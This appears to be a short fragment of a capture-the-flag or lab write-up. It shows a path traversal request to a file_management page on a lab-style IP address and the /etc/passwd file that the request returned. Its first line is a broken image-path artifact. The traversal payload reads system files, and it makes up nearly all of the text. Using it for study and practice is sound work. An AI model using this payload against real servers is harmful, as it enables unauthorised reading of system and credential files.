 10.10.11.123/file_manageme
10.10.11.123/file_management/?file=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin